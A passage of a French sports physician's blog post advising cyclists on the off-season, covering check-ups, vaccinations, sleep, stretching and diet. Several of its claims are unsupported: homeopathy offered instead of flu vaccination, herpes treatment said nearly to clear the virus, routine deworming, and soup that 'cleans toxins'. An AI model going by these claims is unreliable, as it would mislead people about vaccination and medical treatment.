<p>Oui mais … «&nbsp;<em>mine de rien</em>&nbsp;» même pendant cette coupure de quelques semaines il faut «&nbsp;bouger&nbsp;» un peu&nbsp;: marcher, nager, et faire attention à ne pas prendre trop de poids. Par rapport au poids chaque coureur est différent, certains ne prennent pas de poids pendant l’intersaison tandis que d’autres (souvent les sprinters …) auraient tendance à trop «&nbsp;<em>se lâcher</em>&nbsp;» et à prendre «&nbsp;<em>vite fait</em>&nbsp;» jusqu’à 4 kg, voire plus … Prendre du poids c’est facile et ça va vite, perdre ensuite les kg superflus c’est une histoire plus compliquée … Si bien que j’ai pour habitude de conseiller à chaque coureur un «&nbsp;échéancier&nbsp;» de poids&nbsp;: à quel poids doit-il être mi-novembre, mi-décembre, mi-janvier&nbsp;; et de définir quel est le poids qu’il doit atteindre pour le début de saison. Là aussi tout dépend si le coureur a des objectifs dès le début de saison ou s’il attend le printemps pour se montrer. Même si l’objectif de marcher dès le début de saison ne semble pas une réflexion incohérente&nbsp;parce que clairement on peut affirmer que «&nbsp;<em>ce qui est pris est pris</em>&nbsp;»</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Allez, petite anecdote sympa mais bien triste: j’ai récemment reçu un coureur quelque peu affaibli après avoir bénéficié des (très chers) conseils d’un “naturopathe”: en plus de s’être fait conseiller l’achat de nombreux compléments plus “bios” les uns que les autres, il a “bénéficié” de lavements du colon car son colon était “encrassé” , et de sympathiques cures de tisanes; bref il a perdu 15 kg en 6 mois, il ressemble à un cadavre, et a perdu toute sa puissance; désolé de vous le dire mais certains d’entre-vous être trop crédules et vous foncez vers certains bidulopathes qui s’intéressent à votre porte-monnaie et non pas à votre santé. Même s’il faut que tout le monde vive, votre santé est votre principal atout ; faites confiance aux professionnels de santé et pas aux charlatans.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>En aucun cas ce document ne peut remplacer les conseils et le suivi qui seraient proposés par le médecin traitant&nbsp;; de même que chacun doit rester dans le champ de ses compétences&nbsp;: je suis médecin, certainement pas entraîneur, et les coureurs qui bénéficient d’un programme hivernal proposé par un entraîneur et parfois un préparateur physique doivent bien sûr respecter le cadre conseillé par ces techniciens.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong><u>Je propose de structurer ce document en 5 chapitres et vraiment je vous conseille d’aller jusqu’au bout de cette vidéo</u></strong><strong>&nbsp;:</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>·    <strong><span style="text-decoration: underline;"><span class="has-inline-color has-vivid-red-color">Les aspects médicaux, le suivi médical</span></span></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>·    <strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">L’hygiène du sport</span></span></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>·    <strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">Le mental</span></span></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>·    <strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;">La nutrition</span></span></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>·    <strong><span class="has-inline-color has-vivid-red-color"><span style="text-decoration: underline;"><em>Les conseils du doc sur les activités à pratiquer pendant l’intersaison</em></span></span></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph {"fontSize":"huge"} --></p>
<p class="has-huge-font-size"><strong>Les aspects médicaux, le suivi médical&nbsp;:</strong><strong></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>En dehors de la gestion du poids, l’aspect purement médical est essentiel dans la réflexion sur l’intersaison&nbsp;; voici les principes que j’ai pour habitude de cadrer&nbsp;car il faut profiter de ces quelques mois sans course pour mettre à jour tous les aspects médicaux. Je conseille une consultation médicale structurée en fin de saison, puis courant décembre puis fin janvier. Avec un rappel&nbsp;: la prévention est le meilleur outil que la médecine peut proposer … C’est l’aspect principal de la mission du médecin.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li>Bien sûr et avant tout un <strong>examen clinique complet</strong> doit être structuré pour vérifier l’état de santé&nbsp;; un interrogatoire bien ciblé permet de s’attacher à la prévention des différents problèmes rencontrés pendant la saison&nbsp;: tendinites, états de méforme, troubles digestifs, allergies, etc. etc.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Mise à jour des <strong>vaccinations</strong>&nbsp;(Tétanos-Polio-Coqueluche-Diphtérie) et oui … de nombreux coureurs ne sont pas à jour de leurs vaccinations.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>La vaccination contre le virus de la <strong>grippe</strong>&nbsp;? Faut-il se vacciner contre la grippe&nbsp;? Cette proposition est totalement «&nbsp;open&nbsp;», le débat «&nbsp;pour ou contre&nbsp;» est un vieux débat ; le virus grippal expose largement à &nbsp;3 ou 4 semaines de méforme. Chacun fera son choix. Associé à cette vaccination ou à la place de cette vaccination je propose un traitement homéopathique avec une prévention qui me semble efficace contre la grippe mais aussi qui permet de mieux lutter contre les virus pendant l’hiver&nbsp;; mon expérience de terrain semble prouver que ce traitement est efficace et augmente les défenses immunitaires. Profitez également pour mettre à jour, si ce n’est pas déjà fait, votre pass-sanitaire pour la <strong>Covid19</strong></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Voir le <strong>podologue</strong> surtout si tu as par exemple rencontré des problèmes de tendinites de genou pendant la saison, ou des problèmes de dos (lire&nbsp;<a href="http://www.medecinedusportconseils.com/2010/08/05/il-est-essentiel-de-consulter-regulierement-un-podologue-du-sport-pourquoi/">http://www.medecinedusportconseils.com/2010/08/05/il-est-essentiel-de-consulter-regulierement-un-podologue-du-sport-pourquoi/</a>&nbsp;)</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Consulter un <strong>dentiste</strong> même s’il n’y a pas de problèmes&nbsp;; mener une réflexion sur l’intérêt éventuel d’extraire une ou …. les 4 dents de sagesse&nbsp;; éventuellement il faut réaliser un «&nbsp;panoramique dentaire&nbsp;»&nbsp;qui permet de bien cadrer les soins nécessaires&nbsp;;</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>La <strong>respiration</strong>&nbsp;: systématiquement je réalise une spirométrie (= enregistrement de la capacité inspiratoire et expiratoire)&nbsp;; en médecine comme ailleurs, on ne trouve quelque chose que si on le cherche … Si le coureur présente un asthme l’intersaison est le moment privilégié pour mettre en place le bon schéma thérapeutique, rechercher et prendre en charge une éventuelle composante allergique de cet asthme et même souvent un «&nbsp;RG0&nbsp;» (reflux gastro-œsophagien)&nbsp;car très souvent cette composante digestive est présente dans l’asthme; pour l’asthme lire avec attention ce document qui reprend tous les aspects de l’asthme d’effort&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2014/05/19/asthme-et-sport-generalites/">http://www.medecinedusportconseils.com/2014/05/19/asthme-et-sport-generalites/</a>&nbsp;l’asthme d’effort c’est quoi&nbsp;? Comment dépister un asthme d’effort&nbsp;? Comment soigner cet asthme en conformité avec la règlementation anti-dopage&nbsp;? Quels exercices respiratoires apprendre au cycliste pour qu’il optimise son potentiel respiratoire (lire&nbsp;<a href="http://www.medecinedusportconseils.com/2013/09/08/comment-respirer-pendant-leffort/">http://www.medecinedusportconseils.com/2013/09/08/comment-respirer-pendant-leffort/</a>&nbsp;)&nbsp;; je passe beaucoup de temps à expliquer aux coureurs concernés par un asthme d’effort quels sont les bons exercices respiratoires à réaliser régulièrement&nbsp;: on ne respire pas qu’avec les bronches, mais avec ses muscles intercostaux, son diaphragme, et … son mental.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>J’ai pour habitude en milieu d’intersaison de rechercher une <strong>carence en Fer</strong> (bilan sanguin): une telle carence demande la mise en place de conseils nutritionnels et parfois 2 ou 3 mois de complémentation en fer, pour revenir à des taux normaux, si bien qu’il faut à mon sens dépister une éventuelle carence bien avant la reprise de la saison. Lire à ce sujet:&nbsp;<a href="http://www.medecinedusportconseils.com/tag/trucs-conseils-pour-carence-en-fer/">http://www.medecinedusportconseils.com/tag/trucs-conseils-pour-carence-en-fer/</a>&nbsp;D’autres carences doivent également être recherchées.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Vérifier que les aspects <strong>administratifs</strong> sont à jour : carte vitale, mutuelle ; et si besoin faire renouveler sa carte européenne (ça se fait très facilement en se connectant sur le site de l’assurance maladie Ameli)</li>
<li>Le <strong>groupe sanguin</strong>&nbsp;: de nombreux coureurs ne possèdent pas de carte de groupe sanguin, ce qui me semble quelque peu limite … en cas d’accident grave.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>J’ai également pour habitude de conseiller au coureur d’enregistrer sur une <strong>clé USB</strong> ses informations médicales&nbsp;: nom, coordonnées, personne à prévenir en cas d’urgence, allergies éventuelles, antécédents médicaux et chirurgicaux, coordonnées du médecin traitant, groupe sanguin, etc. C’est une mesure simple et à mon sens efficace dans une réflexion de protection de la santé&nbsp;; en cas d’accident … ça ne coûte pas grand-chose et ça peut permettre de gagner des minutes précieuses … Il suffit de scotcher cette clé sur le cadre …</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>L’herpès labial (= le «&nbsp;bouton de fièvre sur une lèvre)&nbsp;: il est très fréquent, volontiers déclenché par un coup de fatigue ou le stress&nbsp;; également par le soleil&nbsp;; un coureur qui présente plusieurs épisodes d’herpès pendant la saison peut bénéficier d’un traitement très efficace, pendant l’intersaison&nbsp;; ce traitement contre l’herpès assure presque de la disparition du virus.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>De même des traitements contre <strong>l’acné sévère</strong> peuvent être mis en place pendant l’intersaison (parce qu&#8217;ils «&nbsp;tapent&nbsp;» un peu sur le foie, donc on les évite pendant la saison)</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Également toute lésion chronique au niveau du <strong>périnée</strong> doit être traitée pendant l’intersaison&nbsp;; lire&nbsp;<a href="http://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/">http://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/</a></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Prévenir une carence en <strong>vitamine D</strong> : cette carence est très fréquente chez le sportif quel que soit son niveau et le volume de ses charges d’entraînements ; je propose systématiquement une prescription de vitamine D avant puis après l’hiver ; peut-être certains d’entre vous se verront prescrire par leur médecin une prise de sang pour doser la vitamine D et compenser alors de manière plus adaptée une éventuelle carence. Quels sont les aliments riches en vitamine D&nbsp;: lire&nbsp;<a href="http://www.medecinedusportconseils.com/2013/09/06/calcium-et-sport-les-apports-en-calcium-chez-le-sportif-calcium-sports-nutrition/">http://www.medecinedusportconseils.com/2013/09/06/calcium-et-sport-les-apports-en-calcium-chez-le-sportif-calcium-sports-nutrition/</a>&nbsp;et&nbsp;<a href="http://www.medecinedusportconseils.com/2014/05/20/vitamine-d-et-sport-soleil-et-poissons-gras-role-de-la-vitamine-d-chez-le-sportif/">http://www.medecinedusportconseils.com/2014/05/20/vitamine-d-et-sport-soleil-et-poissons-gras-role-de-la-vitamine-d-chez-le-sportif/</a>&nbsp;Je rappelle que la vitamine D participe à la synthèse de la testostérone&nbsp;; et voici quelques conseils naturels pour augmenter naturellement le taux de testostérone&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2014/09/21/10-conseils-pour-augmenter-naturellement-le-taux-de-testosterone/">http://www.medecinedusportconseils.com/2014/09/21/10-conseils-pour-augmenter-naturellement-le-taux-de-testosterone/</a></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>Attention aux allergies, notamment <strong>l’allergie à la poussière et aux acariens&nbsp;!!</strong> le froid arrive, on met le chauffage, l’air est donc plus sec, la poussière est en suspension dans l’air, et comme les acariens se trouvent dans la poussière … Savoir qu’il existe des mesures des conseils et des solutions simples et efficaces pour lutter contre les acariens et pour soigner l’allergie aux acariens&nbsp;; en particulier le coureur qui présente une telle allergie doit se déplacer sur les courses avec une housse d’oreiller (voire même une housse de matelas) qu’il utilisera pour la nuit. C’est une mesure simple et efficace pour se protéger contre l’allergie. Pour les coureurs concernés, lire avec attention&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2012/11/28/allergies-poussiere-allergies-acariens-prevention/">http://www.medecinedusportconseils.com/2012/11/28/allergies-poussiere-allergies-acariens-prevention/</a></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li><strong>Le test d’effort</strong>&nbsp;: il est obligatoire chez le cycliste professionnel ou le cycliste inscrit sur liste de haut niveau&nbsp;; je conseille par ailleurs un test d’effort chez tout cycliste de plus de 40 ans, mais seul le médecin traitant est à même de juger de la nécessité de cet examen&nbsp;; quelques conseils quand même pour le cycliste mature&nbsp;: «&nbsp;<em>guide pour ne pas mourir en faisant du sport</em>&nbsp;… »&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2014/01/27/guide-pour-ne-pas-mourir-en-faisant-du-sport/">http://www.medecinedusportconseils.com/2014/01/27/guide-pour-ne-pas-mourir-en-faisant-du-sport/</a>&nbsp;L’intérêt de ce test d’effort est avant tout de dépister un problème cardiovasculaire&nbsp;; mais aussi de donner une idée sur le potentiel physiologique du cycliste&nbsp;; et il serait intéressant que ce test soit répété pendant la saison, pour objectiver l’évolution des paramètres physiologiques (endurance, puissance) même si les entraîneurs des équipes ont mis en place des tests de terrain tout à fait fiables&nbsp;; et que l’apport du SRM est d’un grand intérêt&nbsp;; si toutefois on veille à privilégier la priorité que doit avoir le coureur&nbsp;: écouter ses sensations, les interpréter, connaitre son organisme … les watts, la fréquence cardiaque, les seuils, c’est bien … mais priorité aux sensations …</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>La Fédération de cyclisme ou ton médecin traitant te recommandera également peut-être une <strong>échographie cardiaque</strong>.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li>De nombreux sportifs présentent des signes <strong>digestifs</strong> et même des allergies qui peuvent être (en totalité ou en partie) liés à la présence de parasites dans le tube digestif. On pense rarement à l’hypothèse de parasites (vers) intestinaux&nbsp;; c’est pourquoi j’ai pour habitude de prescrire pendant l’intersaison un traitement contre les vers intestinaux, à titre systématique.</li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:paragraph {"fontSize":"huge"} --></p>
<p class="has-huge-font-size"><strong>L’hygiène de vie, l&#8217;hygiène du sport :</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>le sommeil, les étirements, l’aspect essentiel de la proprioception&nbsp;; profitez de l’intersaison pour progresser dans cette gestion de l’hygiène du sport&nbsp;;&nbsp;<strong>pour tous ces aspects lire&nbsp;</strong>:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:list --></p>
<ul>
<li><strong>SOMMEIL, comment mieux dormir&nbsp;:&nbsp;</strong><a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/">http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/</a></li>
<li>J’attire vraiment l’attention du coureur cycliste sur le rôle bénéfique d’un bon sommeil&nbsp;; trop de cyclistes présentent des difficultés à s’endormir, un sommeil de mauvais qualité&nbsp;; il existe d’autres solutions que de consommer un somnifère&nbsp;; et probablement qu’une partie des accidents (chutes) peut s’expliquer par la prise de somnifères qui retentissent sur la vigilance et les réflexes pendant la course ou l’entraînement … ET … UNE BONNE LITERIE ET UN BON OREILLER sont indispensables; de nouveaux matériaux et techniques sont apparus: matelas ou sur-matelas à mémoire de forme, oreillers à mémoire de forme. VOUS PASSEZ PLUS DE TEMPS SUR VOTRE MATELAS QUE CHEZ VOTRE OSTEO !!! à quoi bon se “faire remettre le bassin et des vertèbres” si on dort dans un mauvais lit ???? Encore que je sois très très sceptique sur la notion de “remettre” un bassin ou une vertèbre: ayez affaire à des ostéos honnêtes et compétents, il y en a.</li>
<li><strong>SOINS, PREVENTION&nbsp;: Lire&nbsp;:&nbsp;</strong><a href="http://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/">http://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/</a></li>
<li><strong>Les ETIREMENTS bien sûr, à distance de l’effort, et à condition de bien connaître les techniques car mal s’étirer c’est bien pire que de ne pas s’étirer</strong></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:list --></p>
<ul>
<li><strong>La PROPRIOCEPTION&nbsp;: = c’est un des outils pour optimiser la qualité du pédalage&nbsp;: de nombreux sprinters utilisent cette technique dans leur préparation. Lire&nbsp;:&nbsp;</strong><a href="http://www.medecinedusportconseils.com/2014/06/04/interet-majeur-du-travail-de-la-proprioception-foot-hand-basket-volley-rugby-tennis-boxe-cyclisme-gym-etc/">http://www.medecinedusportconseils.com/2014/06/04/interet-majeur-du-travail-de-la-proprioception-foot-hand-basket-volley-rugby-tennis-boxe-cyclisme-gym-etc/</a></li>
</ul>
<p><!-- /wp:list --></p>
<p><!-- wp:paragraph {"fontSize":"huge"} --></p>
<p class="has-huge-font-size"><strong>La nutrition</strong><strong></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Sur mon site de très nombreux articles sont consacrés à la nutrition&nbsp;; ci-dessous je vais me limiter à énoncer les principales règles d’une nutrition équilibrée, variée, simple, c’est le meilleur moyen pour que l’organisme dispose de tout ce dont il a besoin pour la santé et pour la performance:&nbsp;<strong>profitez de l’intersaison pour manger de façon équilibrée et peut-être revoir les règles d’une bonne alimentation !!</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Mon «&nbsp;combat&nbsp;» consiste à insister sur la notion de «&nbsp;<strong>plaisir</strong>&nbsp;» que doit revêtir l’alimentation du sportif, je suis éloigné des notions de régimes et de contraintes trop rigides.&nbsp;<strong>Vigilance oui, souffrance non</strong>. &nbsp;Les conseils qui suivent concernent le cycliste qui n’a pas de problème de poids à gérer&nbsp;; pour un cycliste qui doit perdre du poids ou qui a du mal à limiter la prise de poids pendant l’intersaison, la prise en charge doit être personnalisée&nbsp;: médecin du sport, nutritionniste du sport.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Le&nbsp;<strong>petit déjeuner&nbsp;</strong>est souvent trop peu structuré. Il faut manger du pain complet ou aux céréales (pas du pain blanc qui est un sucre rapide qui va se transformer en graisses et qui reste trop peu de temps dans le sang), ou des céréales complètes type musli ou flocons d’avoine. Ou quelques biscuits aux céréales&nbsp;; voici ma recette (&nbsp;!)&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2014/10/04/recette-biscuit-pour-le-sportif/">http://www.medecinedusportconseils.com/2014/10/04/recette-biscuit-pour-le-sportif/</a>&nbsp;; préférer du thé (plutôt le thé vert qui possède des vertus anti-oxydantes) ou du café&nbsp;; ou du lait de riz ou d’avoine ou de quinoa&nbsp;; le café au lait c’est totalement indigeste. Il est possible de manger un yaourt nature ou du fromage blanc 20%&nbsp;; puis un kiwi ou une orange ou de la compote de fruits pour l’apport en vitamines et en fibres.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Faut-il boire du lait&nbsp;de vache ? Les produits laitiers sont-ils nocifs&nbsp;? Faut-il consommer du lait de soja ou d’autres laits&nbsp;? Le lait de soja est-il dangereux&nbsp;? Le débat est assez … agité, entretenu par les lobbyings&nbsp;; voici ma réflexion sur cette «&nbsp;polémique&nbsp;» qui concerne les produits laitiers chez le sportif&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2010/07/08/lait-de-vache-lait-de-soja-la-polemique-mon-avis-et-celui-des-sportifs/">http://www.medecinedusportconseils.com/2010/07/08/lait-de-vache-lait-de-soja-la-polemique-mon-avis-et-celui-des-sportifs/</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Le piège des «&nbsp;<strong>sucres rapides</strong>&nbsp;», ou plutôt des sucres à «&nbsp;index glycémique rapide&nbsp;»&nbsp;: quand on consomme un tel sucre au repos on transforme une partie de ce sucre en graisses, graisses qui vont être stockées sous la peau&nbsp;; quels sont ces sucres&nbsp;: le sucre bien sûr mais aussi le miel, la confiture normale,&nbsp; le pain blanc, la farine blanche, les biscuits et viennoiseries, le riz blanc trop cuit, les pommes de terre au four ou en purée ou les frites, les céréales de petit déjeuner soufflées (pétales, flocons), les boissons sucrées (coca, sodas, sirop, etc.), l’alcool. Egalement la farine blanche. ( qu’il est intéressant de remplacer par de la farine de châtaigne, ou de pois chiche, ou de sarrasin); par exemple la farine de châtaigne utilisée pour des crêpes ou d e la pâtisserie, ça donne un goût très agréable, et on peut mettre moins de sucre car cette farine possède déjà un goût sucré; voici par exemple une&nbsp;<strong>recette “perso” pour un cake salé</strong>&nbsp;qui peut permettre de bien récupérer après un entraînement:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:embed {"url":"http://www.medecinedusportconseils.com/2014/10/06/recette-dun-cake-sale-pour-le-sportif-riche-en-glucides-et-en-proteines/","type":"wp-embed","providerNameSlug":"medecine-du-sport-conseils","className":""} --></p>
<figure class="wp-block-embed is-type-wp-embed is-provider-medecine-du-sport-conseils wp-block-embed-medecine-du-sport-conseils">
<div class="wp-block-embed__wrapper">
http://www.medecinedusportconseils.com/2014/10/06/recette-dun-cake-sale-pour-le-sportif-riche-en-glucides-et-en-proteines/
</div>
</figure>
<p><!-- /wp:embed --></p>
<p><!-- wp:paragraph --></p>
<p>—Le piège des&nbsp;<strong>jus de fruit</strong>&nbsp;!! Je m’explique&nbsp;: un jus de pomme ou un jus d’orange c’est du sucre, point&nbsp;! Sauf s’il est environné de fibres (jus d’orange avec pulpe)&nbsp;; mieux vaut presser une orange et ajouter ensuite la pulpe, ou manger un kiwi ou un demi-pamplemousse pour l’apport en vitamine C. Le «&nbsp;pire&nbsp;» ce sont les nectars qui associent 1/3 d’eau, 1/3 de jus de fruits, et 1/3 de … sucre&nbsp;! Donc ok pour un jus de fruit par jour, pas plus. Un cycliste qui veut devenir plus «&nbsp;sec&nbsp;» gagnera beaucoup à diminuer cette consommation de jus de fruits. DONC mieux vaut manger des fruits plutôt que de boire des jus de fruits.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Cyclistes, vous ne consommez pas assez de&nbsp;<strong>légumes secs&nbsp;</strong>(légumineuses)&nbsp;: lentilles (choisir les lentilles vertes du Puy), pois cassés, haricots rouges, fèves sèches, pois chiches&nbsp;; ces aliments sont d’excellents glucides à «&nbsp;index glycémique lent&nbsp;», ils contiennent surtout plein de bons acides aminés pour assurer une bonne qualité des protéines musculaires. Egalement ils contiennent des fibres, minéraux, oligo-éléments. On peut donc en manger 2-3 fois par semaine, en entrée ou en plat chaud, ou ajoutés à un potage de légumes&nbsp;; par contre ne pas en consommer au repas d’avant entraînement, ni la veille et le jour même d’une compétition (pour la tolérance digestive qui peut être moyenne)</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—<strong><em>Cyclistes ne mangez&nbsp;pas des pâtes tous les jours, vous en mangez pendant toute la saison&nbsp;!!</em></strong><em>&nbsp;Profitez de l’intersaison pour changer cette habitude</em>&nbsp;!! Il faut varier les féculents chaque jour&nbsp;: pâtes (blanches cuites «&nbsp;al dente&nbsp;», mais aussi pâtes aux légumes, pâtes complètes ou semi-complètes, pâtes au germe de blé), riz plutôt basmati ou «&nbsp;taureau ailé sélection de 3 riz&nbsp;», légumes secs, semoule de blé ou de maïs, quinoa, pommes de terre (cuites à la vapeur avec la peau pour que ce soit un bon sucre «&nbsp;lent&nbsp;»), etc. Car chaque féculent apporte des acides aminés différents&nbsp;: c’est comme un «&nbsp;puzzle&nbsp;», les protéines de vos muscles doivent contenir des acides aminés variés, pour la solidité et la puissance.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Vous ne mangez pas assez de&nbsp;<strong>poisson</strong>, en particulier pas assez de poissons gras&nbsp;(saumon, maquereau, sardine) dont les bonnes graisses protègent les muscles les tendons et les artères. Pas de poisson pané qui contient de la chapelure c’est à dire du sucre et des graisses. Lire&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2014/02/25/sportifs-il-faut-manger-du-poisson-pour-la-sante-et-la-performance/">http://www.medecinedusportconseils.com/2014/02/25/sportifs-il-faut-manger-du-poisson-pour-la-sante-et-la-performance/</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Les&nbsp;<strong>viandes</strong>&nbsp;: choisir des viandes peu grasses&nbsp;: beefsteak haché à 5%, volaille (sans la peau)&nbsp;; viande rouge 2 fois par semaine pas plus&nbsp;; éviter l’agneau et le mouton qui sont des viandes grasses. On mange trop de viande&nbsp;: 100g par jour ça suffit. —Les&nbsp;<strong>œufs</strong>&nbsp;: maxi 4 par semaine&nbsp;; si omelette&nbsp;: plutôt un œuf entier + un blanc d’œuf.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Le soir débutez le dîner par de la&nbsp;<strong>soupe de légumes&nbsp;</strong>pour bien récupérer après les entraînements&nbsp;!! Ça contient de l’eau des vitamines des fibres et ça nettoie bien les toxines. Pour en savoir plus sur l’intérêt de consommer un bon potage de légumes !!&nbsp;: lire:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:embed {"url":"http://www.medecinedusportconseils.com/2009/11/03/soupe-nutrition-sport/","type":"wp-embed","providerNameSlug":"medecine-du-sport-conseils","className":""} --></p>
<figure class="wp-block-embed is-type-wp-embed is-provider-medecine-du-sport-conseils wp-block-embed-medecine-du-sport-conseils">
<div class="wp-block-embed__wrapper">
http://www.medecinedusportconseils.com/2009/11/03/soupe-nutrition-sport/
</div>
</figure>
<p><!-- /wp:embed --></p>
<p><!-- wp:paragraph --></p>
<p>—Mangez plus de&nbsp;<strong>légumes verts cuits</strong>, qui doivent accompagner systématiquement les féculents dans l’assiette. Haricots verts, ratatouille, endives cuites, fenouil, courgettes, aubergines, bette, épinard, brocoli, poireau.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Il est intéressant de consommer quelques aliments pour stimuler la vésicule biliaire, ” nettoyer le foie ” comme le pensent beaucoup de sportifs, ce qui d’un point de vue médical ne veut rien dire&nbsp;: un artichaut une fois par semaine, du radis noir cf.&nbsp;<a href="http://www.medecinedusportconseils.com/2013/11/19/radis-noir-interet-chez-le-sportif-radis-noir-et-sport-radis-noir-nutrition/">http://www.medecinedusportconseils.com/2013/11/19/radis-noir-interet-chez-le-sportif-radis-noir-et-sport-radis-noir-nutrition/</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Prenez le temps de manger&nbsp;<strong>tranquillement</strong>, en mastiquant bien, et si possible dans un cadre convivial&nbsp;; le repas doit être un moment de partage (famille, amis)&nbsp;; ce que l’on mange c’est important, la façon dont on mange c’est encore plus important …</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Cuisinez&nbsp;<strong>simple</strong>, varié, pas cher&nbsp;; évitez les aliments sophistiqués («&nbsp;nuggets&nbsp;», sticks de poulet au fromage et autres aberrations nutritionnelles): ces aliments sont trop transformés, ils sont «&nbsp;vides&nbsp;» nutritionnellement en dehors de l’apport de sucre et de graisses.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Gardez une ambiance de&nbsp;<strong>plaisir</strong>&nbsp;:&nbsp;<strong>vigilance ou, régime non.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—Chez un cycliste qui signale des allergies, des troubles digestifs, des périodes de baisse de forme, des épisodes infectieux fréquents pendant la saison (angines, bronchites, rhumes, etc.) il peut être intéressant de tester pendant l’intersaison une&nbsp;<strong>nutrition appauvrie en gluten&nbsp;</strong>; je conseille ce test pendant 15 jours&nbsp;; je n’évoque pas un «&nbsp;régime sans gluten&nbsp;» strict qui n’est à réserver que chez le sportif intolérant au gluten (ce qui est une maladie)&nbsp;; j’évoque une alimentation allégée en gluten&nbsp;; dans cet article je développe mon argumentation sur l’intérêt du sans gluten chez le cycliste comme chez le sportif en général&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2013/09/05/interet-d%E2%80%99une-alimentation-sans-gluten-chez-le-sportif/">http://www.medecinedusportconseils.com/2013/09/05/interet-d%E2%80%99une-alimentation-sans-gluten-chez-le-sportif/</a></p>
